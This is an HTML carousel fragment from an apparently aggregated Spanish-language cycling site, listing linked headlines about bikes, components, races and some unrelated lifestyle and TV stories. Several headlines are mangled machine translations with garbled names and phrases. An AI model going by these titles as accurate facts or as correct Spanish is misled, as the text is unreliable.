			<a href="/video-prototipos-en-abundancia-en-la-bicicleta-de-jackson-goldstone-en-crankworx/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Prototype-lead-image.png" alt="Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="365" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nino-schurter-llama-a-la-hora-en-su-carrera-legendaria-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Nino-Retirement.-world-champ-scaled.webp.webp" alt="Nino Schurter llama a la hora en su carrera legendaria Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nino Schurter llama a la hora en su carrera legendaria Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="366" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-regla-de-ancho-de-la-barra-de-uci-clairfies-pero-los-datos-no-se-suman-y-myvelofit-retroc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/TOOT-Ashaa-RR-3D-printed-stainless-steel-ultra-narrow-aero-road-racing-handlebar_Koort-gravel-bike.j.jpeg" alt="Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="376" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/new-wtb-solano-solano-sl-rocket-saddles-ofrece-una-comodidad-de-fusion-unica-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Full-Set-2-Large.webp.webp" alt="New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="378" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tiny-alloy-dynaplug-micro-racer-incluye-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Dynaplug-Micro-Racer-tiny-lightweight-alloy-tubeless-tire-repair-tool_on-a-pinecone.jpg" alt="Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="379" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ciclovation-libera-cinta-de-barra-especifica-de-grava-solo-para-ciclistas-de-gravaja-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ciclovation-Grind-Touch_-Diamond-GXL-Gravel-Bar-Tape-first-pic.webp.webp" alt="¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="384" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-tubos-contitpu-son-la-respuesta-livi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Continental-ContiTPU-lightweight-7-layer-TPU-inner-tube_3-sizes-for-road-gravel-and-mountain-bikes.jpg" alt="Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="392" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ruedas-de-carreras-roval-control-sl-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/roval-control-sl-team-xc-wheels-2.jpg" alt="Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="399" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-los-pedales-de-un-clip-de-oneup-la-segunda-vez-es-the-charm/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/OneUp-Clip-pedals-lead.webp.webp" alt="Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="404" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-fulcrum-speed-team-trae-tecnologia-y-estilo-pro-a-las-ruedas-ligeras-de-todo-terreno-aero/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2025-Fulcrum-Speed-Team-42_57-aero-carbon-road-wheels.webp.webp" alt="Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="407" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-hay-que-cambiar-los-platos-de-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="408" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-trek-slash-incorpora-un-motor-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Trek-Slash-Plus-berm.jpg" alt="La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="409" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototype-cane-creek-mtb-invertida-suspension-fork-se-une-a-la-fiesta-de-la-fiesta-en-el-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Cane-creek-Inverted-suspension-fork-prototype-sea-otter-14.webp.webp" alt="Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="411" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-bolsas-silca-grinta-se-empacan-rapid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Silca-Grinta-bags_lightweight-compact-fast-packing-bikepacking-packs-Review.jpg" alt="Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="413" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-merida-dirt-big-nine-big-big-seven-las-hardtas-de-aleacion-van-de-pumptrack-a-senderos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2026-Merida-Dirt-classic-simple-singlespeed-dirtjump-pumptrack-mountain-bike.webp.webp" alt="Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="418" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revise-cadex-max-40-rigido-rapido-caro-y-valioso-para-el-piloto-adecuado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Cadex-Max-40-review-set-scaled.jpeg" alt="Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="419" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/este-modelo-de-carga-compacto-es-el-suv-de-las-bicicletas-electronicas-rad-power-radrunner-max-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/RadRunner-Max-lead.webp.webp" alt="Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="420" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vittoria-lanza-una-nueva-gama-terreno-puntaje-de-terreno-de-grava-y-vinculo-de-aire-de-gr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Vittoria-gravel-updates-tires-scaled.webp.webp" alt="Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="421" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parkour-para-principiantes-trucos-y-movimientos-basicos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parkour para principiantes: trucos y movimientos básicos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="423" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/spy-shots-campagnolo-super-record-13-sp-prototype-inalambrico-corrio-en-el-worldtour-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-Super-Record-13-WRL-SC-prototype-13-speed-wireless-Campy-drivetrain_spy-shots-by-thederai.webp" alt="Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="430" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-10-mejores-frases-celebres-para-motivarte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las 10 mejores frases célebres motivadoras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="431" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-silca-stripchip-y-ultimate-ch/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Silca-StripChip-Ultimate-Chain-Wax-System-cleaner-bike-chain4-scaled.jpeg" alt="El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="432" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dt-swiss-deg-df-agrega-un-dispositivo-anti-retacto-a-las-ruedas-que-ya-posee-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/DT-Swiss-DEG-DF-active-anti-kickback-hub-upgrade-for-existing-wheels_10-degree-setting.jpg" alt="¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="438" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-quien-fue-eliminado-este-lunes-26-de-mayo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/26/zlatvXLo6_2000x1500__1.jpg" alt="Video quién fue eliminado este lunes 26 de mayo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video quién fue eliminado este lunes 26 de mayo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="439" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ronon-de-rons-made-show-klunker-de-breaderener-new-white-industries-bits-y-un-vertedero-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/MADE-Show-2025-Breadwinner-Roaring-29er-hero.jpeg" alt="Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="440" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/borrajes-en-greensboro-senderos-vias-verdes-y-favoritos-locales-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/VisitNC_BikingGreensboro_hero-1-scaled.webp.webp" alt="Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="442" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-mejorar-en-una-bici-de-montana/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-10.jpg" alt="5 Aspectos clave para mejorar tu bicicleta de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Aspectos clave para mejorar tu bicicleta de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="451" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-equipo-de-bbb-amani-giraffe-leopard-pint-tape-es-ultra-sutil-pero-adicional/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/BBB-Cycling-Team-Amani-UltraRibbon-Gel-handlebar-limited-edition-animal-print-bar-tape_low-key-subtl.webp" alt="Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="452" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-una-ex-gran-hermano-rompio-en-llanto-al-contar-que-sus-empleados-le-robabantenian-una-esp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/07/04/JyRuRb7Ez_2000x1500__1.jpg" alt="Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="457" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-dormir-mejor-los-mejores-trucos-para-ayudarte-a-dormir-bien/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/03/DormirMejor-384x1024.jpg" alt="Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="460" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-revela-su-vision-de-las-carreras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Colnago-C68-Grave-Full-bike-scaled.jpg" alt="Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="462" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kefir-que-es-beneficios-y-contraindicaciones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Kéfir ¿Qué es? Beneficios y Contraindicaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="463" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-aumentar-la-resistencia-en-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/consejos-para-incrementar-tu-resistencia-en-la-bicicleta-mundo-bicicletas-base.jpg" alt="Consejos para incrementar tu resistencia en la bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos para incrementar tu resistencia en la bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="464" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/roval-libera-992g-world-cup-wheelset-y-neumaticos-xc-actualizados-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Roval-Control-World-Cup-Wheels-header-scaled.webp.webp" alt="Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="466" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-electrica-ari-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/ari-bonneville-e-road-bike-action-1.jpg" alt="La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="474" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-deda-alanera-rs-remodela-el-primer-pu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Deda-Alanera-RS-1-piece-integrated-aero-carbon-handlebar-road-bike-cockpit_on-a-Standert-bike.jpg" alt="El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="476" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-acero-es-real-revision-de-la-botella-de-agua-aislada-de-acero-inoxidable-de-tiibo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/tiibo-bottle-on-bike.jpeg" alt="El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="477" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-llaman-los-que-hacen-trucos-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-6.jpg" alt="Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="478" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-series-y-repeticiones-debo-hacer-para-ganar-masa-muscular/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuántas series y repeticiones debo hacer para ganar masa muscular?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="479" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rocky-mountain-bikes-reintroduce-la-susp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/RMB-Altitude-2024-title-pic.jpg" alt="Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="483" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dt-swiss-1200-moldea-ruedas-de-carbono-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/DT-Swiss-1200-series-revamped-carbon-mountain-bike-wheels_XMC-1200-front-wheel.jpg" alt="DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="484" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sendero-de-la-grava-dorada-se-extiende-desde-el-pacifico-hasta-mississippi-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/s.swallowbiketour25_Ganey-4305.jpg" alt="El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="485" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aurelien-fontenoy-establece-un-record-mundial-al-montar-pruebas-en-bicicleta-por-la-torre-eiffe/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Aurelien-Fontenoy-eiffel-tower-trials-bike-world-record.jpg" alt="¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="487" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pinon-es-mas-rapido/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubre-cual-pinon-te-ofrece-la-maxima-velocidad-en-tu-bicicleta-mundo-bicicletas-base.jpg" alt="Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="488" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mrp-muestra-el-prototipo-de-horquilla-de-suspension-de-38-mm-el-control-de-elevacion-y-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/MRP-38mm-prototype-suspension-fork-Noken-Lift-V2-Ramp-Control-v2-08.webp.webp" alt="Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="490" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hans-rey-se-despide-de-las-bicicletas-gt-despues-de-38-anos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Hans-Rey-parts-way-with-GT-bkes-.webp.webp" alt="Hans Rey se despide de las bicicletas GT después de 38 años Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hans Rey se despide de las bicicletas GT después de 38 años Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="491" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cientos-de-bicicletas-ari-en-semi-camiones-robados-en-california/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-1.webp.webp" alt="Video Cientos de bicicletas Ari en semi camiones robados en California" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cientos de bicicletas Ari en semi camiones robados en California</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="493" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/introduccion-de-la-coleccion-de-ropa-de-ciclismo-aerod-de-suiza-lateral-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Full-Cycling-Set-scaled.jpg" alt="Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="506" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-alerta-de-spoiler-recapitulacion-de-campeones-mundiales-de-crans-montana-xco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/UCI-XCO-Worlds-E-Richards-1536x1012.png" alt="Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="513" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
